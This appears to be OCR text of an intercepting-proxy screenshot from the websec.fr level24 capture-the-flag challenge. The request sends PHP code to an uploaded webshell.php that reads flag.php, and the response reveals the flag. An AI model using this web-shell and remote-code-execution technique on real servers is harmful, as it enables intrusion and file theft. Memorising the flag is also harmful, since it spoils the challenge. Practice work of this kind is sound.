 Request
Pretty Raw Hex Hackvertor \n
1 GET /level24/uploads/so7le1kv0ue20hb4n5a5lt8l6ov1qutd/webshell.php?0=
chdir("../");chdir("../");readfile("flag.php"); HTTP/1.1
2 Host: websec.fr
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9,he;q=0.8
10 Cookie: PHPSESSID=so7le1kv0ue20hb4n5a5lt8l6ov1qutd
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 15 Jul 2025 21:56:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.26-1
8 X-XSS-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: sameorigin
11 Referrer-Policy: strict-origin
12 Content-Security-Policy: default-src 'self'
13 Content-Length: 83
14
15 <?php
16
17 // WEBSEC{no_javascript_no_php_I_guess_you_used_COBOL_to_get_a_RCE_right?}
18
19